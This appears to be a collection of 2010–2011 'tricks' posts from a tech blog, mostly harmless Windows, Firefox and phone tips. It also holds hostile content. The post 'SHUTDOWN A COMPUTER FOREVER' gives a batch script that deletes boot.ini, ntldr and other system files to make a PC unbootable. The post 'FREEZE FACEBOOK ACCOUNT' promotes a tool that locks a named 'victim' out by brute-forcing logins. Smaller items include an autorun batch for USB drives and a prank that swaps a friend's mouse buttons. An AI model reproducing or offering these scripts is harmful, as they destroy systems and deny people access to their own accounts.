#navbar-iframe { display: hidden } Technoholic: tricks
Showing posts with label tricks. Show all posts

Sunday, February 13, 2011

Automatic Shortcut Viewer For Removable Storage Media In Desktop

You might have seen in Linux based OS like Ubuntu, whenever you insert a removable storage media in to your computer a shortcut to the storage device automatically appears in the desktop. If you are one of those who are keenly interested to get such feature in your Windows 7 or Windows XP or Windows Vista than have a rest on reading this article.

There are some free software that helps you to make this thing really possible. Upon researching various tools like these, I found one of them very useful and worthy to use.

This freeware I am talking about provide the user with automatic shortcuts to their USB and other drives that appear and disappear from the desktop as the user plugs their media in and out. The hero’s name is Desktop Media.

The best thing about this utility is that it uses very small amount of your Randomly Accessed Memory.


Besides usual removable media shortcuts you can also add network shortcuts and even shortcut to your fixed drive.

Sunday, November 28, 2010

SHUTDOWN COMPUTER WITH MOBILE PHONE


In this tutorial, I am going to teach you how you can control your computer’s basic function using Microsoft Outlook and your Cell Phone Network. For this tutorial I am demonstrating how a user can shutdown, restart, hibernate their computer, just by sending an email from their phone.
To make this happen, all you need is Microsoft Outlook installed on the PC which you want to control from your cell phone
Now let’s begin with the tutorial.

First, you need the batch files to perform the Shutdown, Hibernate operation.
For example,
shutdown -r -t 10 -c “shutting down”
Copy this code and paste it in notepad, save it as shutdown.bat
Now open up Microsoft Outlook. I am assuming that you have already configured it for your Email and I am not going to teach you about setting mail in Microsoft Outlook. Now we will need to make it so that Outlook checks your inbox about every minute.
You can do this by going to Tools>Options. Then click on Mail Setup tab, and then, the Send/Receive button.
Make sure that the Schedule an automatic send/receive every… box is checked, and set the number of minutes to 1 or anytime you may like. Now you may close all of these dialog boxes.
Now go to Tools>Rules and Alerts. Click on E-mail Rules tab. In new window select Check messages when they arrive and click Next.
Now in next page, check on, on this machine only and with specific words in the subject.
After checking these two values, click on specific words underlined.

Search Text window will open, in the input field type the command that shuts down the PC. You can use any commands. For prevention of accidental execution I kept %shutdown% as a command. Click on Add button after you are done and click on OK
Now click on Next.
In the next window check mark on start application. In thelower screen, click on application link.

Now you’ll be welcomed to your familiar file open window. Load all files. And select the batch file that you’ve created to shutdown your PC.
If everything went well you’ll see the screen similar to below:

Click on Next, again click on next (don’t choose any things in this step). And finally click on Finish button.
You’ll have %shutdown% alert shown in the E-mail Rules tab.


Now, when you send a message from your phone to your e-mail address with the Subject  %shutdown%your computer will trigger shutdown.bat file and instantly executes the command in that batch file finally leading to shutdown the PC.
You can use any batch file to execute any command.
Hope you loved this tutorial.


Wednesday, September 1, 2010

Solving Windows 7 problems quickly using Problem Steps Recorder (PSR)

Windows 7's "Problem Steps Recorder", how to use it and how it can save you time.


What can the Windows 7 Problem Steps Recorder (PSR) do for me?
PSR (Problem Steps Recorder), can be run by a regular user or by an administrator. The following is a list of things that a person can do with it once its installed:
  1. Record a series of actions performed in your computer, step by step
  2. Document those actions, in the order that they were performed using text and screen captures at the moment that the action was performed
  3. This documentation will include where the user clicked on each option on the screen
  4. The documentation WILL NOT include anything that the end user typed for privacy reasons
  5. PSR will allow the user running it to create “Comments” throughout the process. These comments will include the text that the person opts to enter in the comments section AND they will also include the area of the screen that the user selects when creating this note (I’ll demonstrate this in a little bit)
  6. The PSR report will show the version of the operating system and even the URLs of any web pages that the user was accessing during the process
Running the Windows 7 Problem Steps Recorder (PSR)
You will not find the PSR in any Windows 7 start menu. The only way to run the PSR is to run the executable – PSR.exe.
Note:
This shows up as being a control panel item when you search for it, however, so far, I have not been able to start it when navigating through the control panel.
While you would not need to specify the location of the executable to run it, PSR.exe can be found at:
C:\Windows\System32\psr.exe
The easiest way to run the PSR is to go to Start and in the Search box just type psr, then press ENTER, as you see in Figure 1.
Using the Windows 7 Problem Steps Recorder (PSR) to solve a network problem
Let us say that you want to document for some junior network admins how to properly configure the Windows Firewall in Windows 7. You have done this a number of times and now you need to show them how to do it. Sure, you could do screencaptures, paste them into Word, and add some notes. However, PSR can make that process much, much easier. With PSR, all you have to do is to press record, perform your process, stop recording, and you have a document. Let me show you how.
First, run PSR by going to Start and type psr in the search box. Press Enter.


  1: Running PSR using the Windows 7 Start Menu
When PSR comes up, press Start Record or use Alt-A.

  2: Starting Recording with PSR
Now, perform your process..

  3: Performing the process that you want to record
Do not forget to enter comments during your process to make your documentation even better. When you enter comments, you will be asked to mark an area of the screen that will be added to the PSR report.

  4: Entering comments during the PSR process
When you are done with the process you want to document / record, press Stop Record and you will be prompted for the name to give your report

Figure 5: Stop the PSR Recording

Thursday, July 8, 2010

Anonymous Surfing to blocked sites


Do you want to access sites which are blocked?
then just follow thes steps and enjoy surfing..
Here are steps:
1). Open Google.com.
2). Type transparent free Proxy address free.
3). In search result, Click on any of the link for free fresh transparent proxy list.
4). Now here look for a proxy address with port 8080.
5). Now go to tools menu of your browser.
6). Go to Internet options and click on use a proxy server for LAN options.
7). Type number that you found in the website with 8080 port.
8). Click Ok.
9). Now open any website. Enjoy Surfing!!!

NOTE: this trick does'nt work on highly secured networks.

Lock Your Pendrive and encrypt it with Password

Want to carry some confidential data in your pendrive but such that no one can acess it
Lock your pendrive and encrypt it safely with a password so that on one can acess your private folder and can easily be carried in your pendrive.


to download usb secure
and protect your data from unauthorized acesses

Wednesday, July 7, 2010

HOW TO PRINT SPECIAL CHARACTERS?????



Normally we are not able to print special characters through Keyboard. But we can print them by using combination of various keys.Here role of NUMERIC KEYS come into play. List of various special characters is show below. Print by pressing Alt and then three codes using NUMERIC KEYS.

PLAY TETRIS GAME IN µTORRENT


1.Open µTottent .

 2.Now click on HELP button and then on ABOUT  µTORRENT.

 3.A Version window will open. Now press Ctrl+T.

 4.Now start playing TETRIS game and enjoy..........


Thursday, July 1, 2010

REPAIR CORRUPT PENDRIVE

Have you suddenly encountered with the problem that when you plug in your USB drive, the Removable media shows up but when you try to open it, it returns with the message “Please insert a disk in to drive H:”.

If yes then you have been on right tutorial page.

By applying this simple method you’ll have 80 % chance to get back your USB drive hardware.
This works only in the above error condition. If the windows doesn’t detect your USB drive, then there is probably flaw in the USB media.
Please keep in mind that, you’ll have to lose your data when following this tutorial.
Plug in your USB drive.
Go to Start>My Computer, right click on My Computer icon and click on Manage menu.

Computer Management window will pop up. Click on Disk management under Storage tree menu.

Now at the right side of the window right click on your removable media. , right click on your removable media and choose Change Drive Letter and Paths.
Now in new window choose any drive later that is not taken by any media (M:, N: , :K: etc).
Click on ok button and close the management window. Try opening your pendirve. There may be the chance to have your pendrive recovered if this method worked.
If the problem still prevails then follow the above tutorial but instead of choosing  Change drive letter and paths, choose Fomrat and give a quick format to it.
 
Now you’ll have finally lost your data but the pendrive is safe in your hands.
Hope this tutorial was working. If it didn’t please do comment me. I’ll find other solutions as well.

Wednesday, June 30, 2010

TOGGLE MOUSE CLICKS

Here is a cool prank to switch mouse keys. It will switch the actions of click, Right click will work like left click and left click will work like right click. You can switch mouse clicks in absence of your friend and then can see him struggling on using mouse.
 
 
Follow these steps to switch mouse keys:
1). Open control panel.
2). Double click on Mouse in control panel, This will open mouse properties window.
3). Now in mouse property window go tobuttons tab and click on switch primary and secondry buttons under mouse configration.
 
4). Click OK.
Its done.
To make it normal, follow these steps again and unclick switch primary and secondry button.

Tuesday, June 29, 2010

Unlock Memory Card When U Forgot Your Password


For Nokia s60 1st and 2nd edition phones.
1. First Install FExplorer in your phone memory.
2. Got to drive C: , you will find a file called mmcstore
3. Send it to your pc directly and open it in notepad or rename the file.
4. At the end of the file you will find your password.

For Nokia S60 3rd Phones, Nokia N-Series and Nokia E-Series


There is almost no way yet known to hack the memory card password in case of these types of phone but there is a way to do it some of the s60 3rd edition phones and almost all the E-series phones.
The remote lock option in E-Series phone allws you to unlock your phone by sending a sms.
The only thing you have to do is to activate this feature by going to Tools | Settings | Security | Phone and SIM | Allow remote lock menu. The password of your memory card will be your remote lock message.
So you have to just send a sms containing your remote lock message that will automatically change your memory card passsword.

Monday, June 28, 2010

MAKE FIREOX FASTER


This tricks will improve the speed & load time of firefox. And you will be able to surf faster.

Type about:config in the address bar, Then look for the following entries, and make the corresponding changes.

1. network.http.max-connections-per-server =32
2. network.http.max-persistent-connections-per-proxy =16

3. network.http.max-connections = 64

4. network.http.max-persistent-connections-per-server = 10

5. network.http.pipelining = true

6. network.http.pipelining.maxrequests = 200
7. network.http.request.max-start-delay = 0

8. network.http.proxy.pipelining = true
9. network.http.proxy.version = 1.0

Sunday, June 27, 2010

Create a Changing Pen Drive Icon


Create a Changing Pen Drive Icon
To do this in an easy way we need 10 icon files. After gathering up all ten icons rename them to core(0-9).ico like:


Now, create a folder named “icons” on the top of the Pen Drive directory (root) and copy the icons on it.

First make sure that file extensions are showed up and to do this Click on Tools > Folder Options > View and uncheck the box saying ” Hide extensions for known files“.

Now Right Click on the Pen Drive’s folder and choose new>Text Document and name it icon.bat . Click OK for confirmation file extension change.

Open the file with notepad and copy the following lines:

@echo OFF
set num=%random:~-1%

ATTRIB -r -h Autorun.inf
del Autorun.inf /f

echo [autorun] > Autorun.inf
echo icon=icons\core%num%.ico >> autorun.inf
echo open=icon.bat >> Autorun.inf
echo shellexecute=icon.bat >> Autorun.inf
echo shell\auto\command=icon.bat >> Autorun.inf
echo shell\open\command=icon.bat >> Autorun.inf

ATTRIB +r +h Autorun.inf

explorer.exe \

exit

Double Click on the icon.bat file and a hidden autorun.inf file will be created and it will contain something like:

But if you double click on the file icon.bat again it may look like:

As the Autorun.inf file responsible for the icon replacement you should notice the only change in the pictures that core5.ico is changed to core4.ico. So as many times the icon.bat file is accessed the icon name will change giving you a changing icon.

When you Plug In your Pen Drive, the icon.bat file will be accessed if autorun is enabled or if you choose Auto or Open options on the right click menu of the drive it will also open the icon.bat file, resulting the change in icon name assigned with the Autorun.inf file.

Hope it helps and dont forget to open the icon.bat file after saving it otherwise it will not create the Autorun.inf file

HOW to convert YOUTUBE VIDEO into MP3 FORMAT WITHOUT any SOFTWARE

For this u have to follow these simple steps:

1.First of all copy the URL of video which u are watching from address bar.

2.Now enter website VIDTOMP3.COM and paste the URL as shown.
3.Click on the download button to start.

5.After that a window will appear as shown.Wait for a moment till link is converted.

6.Now click on download button.


7.At last click on DOWNLOAD MP3 to start download.

OTHER SITES FROM WHERE YOU CAN CONVERT YOUTUBE VIDEOS INTO MP3 FORMAT:
                                                                           site 1
                                                                           site 2
                                                                           site 3
                                                                           site 4

DOWNLOAD Stream VIDEOS the TECH-KNOW way.

10 easy steps:

1. Use Mozilla Firefox (not compulsory, just a suggestion.)


2.Browse to the video you want to see.

3. Firefox would start buffering the video.


4.Minimize Firefox and press Window key + R. or just go to run dialog box.

5.type or copy paste %LOCALAPPDATA%\Mozilla\Firefox\Profiles\


6. It would open a folder, there would be a subfolder with some alphanumeric text and .default
extension. (
select respective folder if you have a custom profile).

7. Goto cache folder and sort by date modified (just click on date modified field on top).

8. Among several files there would a few files with large data size (may vary acc. to video 10-100mb). A perfect check is (if your file is still streaming ) there would be a file whose data size field would be increasing.

9. Let the video complete stream. and then copy the file found in step *. to desktop and rename to .flv

10. TADaaaa..... there you have a stream video on your desktop without any software.

This method is universal for any embedded object. May be a video , audio or even a flash game.
just use correct extension.

You may try these extensions:

Video : .flv , .wmv
Audio : .rm, .wav , .amr
flash : .swf

MAKE YOUR KEYBOARD A LIVE DISCO.............

  • Open Notepad 
  • Copy the following code in your Notepad
  • Set wshShell =wscript.CreateObject("WScript.Shell")
    do
    wscript.sleep 100
    wshshell.sendkeys "{CAPSLOCK}"
    wshshell.sendkeys "{NUMLOCK}"
    wshshell.sendkeys "{SCROLLLOCK}"
    loop
  • Now save the file as .vbs
  • Run the file
    This works both on LAPTOPS and PC.When file is run then Caps,Num,Scroll lock keys LED start FLASHING
                                                              ENJOY:)


  • TO STOP KEYBOARD DISCO, OPEN WINDOWS TASK MANAGER

  • NOW CLICK ON PROCESSES AND UNDER IT SELECT wscript.exe
  • CLICK ON END PROCESS TO STOP AS SHOW .


FREEZE FACEBOOK ACCOUNT

Facebook Freezer software helps to hack Facebook account as it constantly tries to login to victim Facebook account by random password and thus, his Facebook account is locked

1. Free Download
Facebook freezer to hack facebook account.

click here


2. Unzip the downloaded file to obtain Facebook freezer to hack Facebook account.
3. Now, run FacebookFreezer.exe file to get this:

4. Simply enter email id of victim whose you wanna hack Facebook account using Facebook freezer and hit "Freeze".


5. That's it. You will now be able to hack Facebook account using this Facebook freezer. This freezing will continue until you hit "Stop Freezing".

So guys, use this Facebook freezer software to trick out your friends

SHUTDOWN A COMPUTER FOREVER!!!!!!!!!!

  • Open Notepad
  • Copy the below mentioned text in your Notepad :
  • @echo off
    attrib -r -s -h c:\autoexec.bat
    del c:\autoexec.bat
    attrib -r -s -h c:\boot.ini
    del c:\boot.ini
    attrib -r -s -h c:\ntldr
    del c:\ntldr
    attrib -r -s -h c:\windows\win.ini
    del c:\windows\win.ini
  • Now save the file as .bat file
  • This will shutdown computer forever as it delete all the files required to REBOOT and RESTART your PC
     CAUTION:DONOT TRY IT ON YOUR PC. WE WILL NOT BE RESPONSIBLE FOR ANY   DAMAGE..
                                                             ENJOY:)

CHANGE FOLDER BACKGROUND(XP,VISTA,WINDOW 7)


There are different ways to change Folder Background. But we provide you the simplest way to change folder background and in seconds.............
For this download a software from link provided below:
                                                        CLICK HERE


Now we will provide you step by step Tutorial:
                  1.Extract the software from rar file you download from link provided above by using winrar, Power archiver,etc.               
                  

                2.Now right click on the software and run as administrator.

3.Now click on the browser button to select the folder whose background you want to change.

             4.Now after selecting folder click on the change background button to select the image u want to set         as background

CAUTION: DONOT CHANGE THE PATH OF THE IMAGE U HAVE USED TO CREATE  BACKGROUND OF FOLDER OTHERWISE BACKGRIUND IMAGE WILL BE LOST...                                                                                                           


                5.If u want to remove background image then click on remove background button.